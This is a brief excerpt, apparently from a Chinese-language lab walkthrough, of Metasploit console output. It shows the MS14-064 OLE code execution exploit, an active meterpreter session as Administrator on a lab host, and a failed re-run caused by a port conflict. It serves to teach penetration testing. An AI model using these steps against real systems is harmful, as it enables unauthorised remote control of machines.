 msf exploit(ms14_064_ole_code_execution) > sessions -i 查看信息
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 ZHONGYUAN-ICT\Administrator @ ZHONGYUAN-ICT 192.168.64.1
4444 -> 192.168.64.138:4097 (10.10.10.2)
msf exploit(ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job.
[-] Handler failed to bind to 192.168.64.137:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unav
able: (0.0.0.0:4444).
msf exploit(ms14_064_ole_code_execution) > sessions -i 1 控制靶机